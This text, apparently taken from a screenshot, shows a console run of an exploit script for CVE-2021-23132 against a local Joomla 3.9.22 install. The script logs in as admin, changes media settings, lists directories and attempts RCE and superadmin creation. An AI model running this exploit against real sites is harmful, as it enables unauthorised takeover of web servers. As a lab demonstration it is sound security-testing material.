 C:\Windows\System32\cmd.exe
C:\Users\admin\Desktop\CVE-2021-23132-main>python3 cve-2021-23132.py -url http://127.0.0.1/CMS/Joomla_3.9.22-Stable-Full
_Package -u test -p 123456 -rce 1 -cmd ls
[+] Your target: http://127.0.0.1/CMS/Joomla_3.9.22-Stable-Full_Package
[+] Getting token for Manager login
[+] Logging in to Admin
[+] Admin Login Successfully!
[+] Setting media options
[!] Maybe failed to set media options...
Directory mode:
banners
headers
sampledata
joomla_black.png
powered_by.png
RCE mode:
[+] Creating config.xml
Superadmin Creation:
[+] Setting media options
[!] Maybe failed to set media options...
banners
headers
sampledata
joomla_black.png
powered_by.png